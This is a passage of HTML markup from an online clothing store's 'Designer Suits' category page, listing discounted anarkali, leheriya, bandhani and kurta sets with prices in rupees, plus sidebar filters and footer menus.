	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/fern-green-leheriya-anarkali-set-set-of-2/">FERN GREEN LEHERIYA ANARKALI SET (SET OF 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,200.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,536.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12801 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12801" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12801" data-product_sku="AR0030" aria-label="Select options for &ldquo;Flamingo Magenta bandhani anarkali set (Set of 3)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12801" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/07/AR0030-5-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Flamingo Magenta bandhani anarkali set (Set of 3)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/07/AR0030-5-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Flamingo Magenta bandhani anarkali set (Set of 3)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/07/AR0030-16-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/flamingo-magenta-bandhani-anarkali-set-set-of-3/">Flamingo Magenta bandhani anarkali set (Set of 3)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12701 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12701" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12701" data-product_sku="" aria-label="Select options for &ldquo;Floraly blue kurta salwar set ( set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12701" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0027-1-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Floraly blue kurta salwar set ( set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0027-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Floraly blue kurta salwar set ( set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0027-10-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/floraly-blue-kurta-salwar-set-set-of-2/">Floraly blue kurta salwar set ( set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,380.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12690 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12690" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12690" data-product_sku="" aria-label="Select options for &ldquo;Fuchsia Pink leheriya suit set (set of 3 )&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12690" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR0026-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Fuchsia Pink leheriya suit set (set of 3 )" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0026-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Fuchsia Pink leheriya suit set (set of 3 )" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR0026-11-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/fuchsia-pink-leheriya-suit-set-set-of-3/">Fuchsia Pink leheriya suit set (set of 3 )</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,600.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,808.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12425 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12425" data-product_sku="" aria-label="Select options for &ldquo;Green bandhani tiered anarkali set(Set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12425" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR003-11-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green bandhani tiered anarkali set(Set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR003-11-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green bandhani tiered anarkali set(Set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR003-8-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/green-bandhani-tiered-anarkali-setset-of-2/">Green bandhani tiered anarkali set(Set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,584.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12492 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/green-ikat-coord-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12492" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12492" data-product_sku="" aria-label="Select options for &ldquo;Green ikat coord set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12492" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/06/AR009-5-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green ikat coord set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR009-5-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Green ikat coord set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/06/AR009-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/green-ikat-coord-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/green-ikat-coord-set-set-of-2/">Green ikat coord set (set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,300.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>2,924.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14298 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14298" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14298" data-product_sku="" aria-label="Select options for &ldquo;Grey &amp; yellow kurta palazzo set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14298" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Grey &amp; yellow kurta palazzo set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Grey &amp; yellow kurta palazzo set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/10/AR0039-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/grey-yellow-kurta-palazzo-set-set-of-2/">Grey &#038; yellow kurta palazzo set (set of 2)</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,264.00</bdi></span></ins></span>
</div></div></li>
</ul>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 218 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 12" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/12/">12</a></li>
	<li><a aria-label="Page 13" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/13/">13</a></li>
	<li><a aria-label="Page 14" class="page-numbers" href="https://rangpur.in/product-category/designer-suits/page/14/">14</a></li>
	<li><a class="next page-numbers" href="https://rangpur.in/product-category/designer-suits/page/2/">NEXT</a></li>
</ul>
</nav>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52 current-cat"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://rangpur.in/product-category/designer-suits/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="2500" data-min="2500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10400" data-max="10400" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="otf_woocommerce_layered_nav-3" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xs">XS</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=s">S</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=m">M</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=l">L</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xl">XL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=xxl">XXL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=3xl">3XL</a> <span class="count">(208)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-category/designer-suits/?filter_size=4xl">4XL</a> <span class="count">(208)</span></li></ul></section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="4734" class="elementor elementor-4734" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-97d96b6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97d96b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a2cec" data-id="a5a2cec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-69a7722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a7722" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebf11dc" data-id="ebf11dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c86bc elementor-widget elementor-widget-heading" data-id="57c86bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3ffbe elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="7a3ffbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-7a3ffbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="https://www.rangpur.in/shop/" class="elementor-item">For Woman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://rangpur.in/product-category/kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7243"><a href="https://rangpur.in/product-category/mojaris/" class="elementor-item">Mojaris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7245"><a href="https://rangpur.in/product-category/potlis/" class="elementor-item">Accessories</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d961472" data-id="d961472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0347bd6 elementor-widget elementor-widget-heading" data-id="0347bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f60fc32 elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="f60fc32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f60fc32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="#" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://rangpur.in/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://rangpur.in/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="http://rangpur.in/my-account/lost-password/" class="elementor-item">Lost Password?</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2f4e5" data-id="9d2f4e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e0034 elementor-widget elementor-widget-heading" data-id="d6e0034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-476dcea elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="476dcea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-476dcea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7252"><a href="https://rangpur.in/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://rangpur.in/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7267"><a rel="privacy-policy" href="https://rangpur.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://rangpur.in/terms/" class="elementor-item">Terms &#038; Conditions</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf73a0f" data-id="cf73a0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44193b6 elementor-widget elementor-widget-heading" data-id="44193b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40c331a elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="40c331a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-40c331a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://rangpur.in/about-rangpur/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://rangpur.in/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://rangpur.in/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://rangpur.in/international-orders/" class="elementor-item">International Orders</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8fb929" data-id="c8fb929" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93fd4f1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="93fd4f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-support" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        We offer dedicated support                    </span>
                </h3>

                <p class="elementor-icon-box-description">If you need support send us a message</p>

                            </div>
        </div>
        		</div>
				</div>
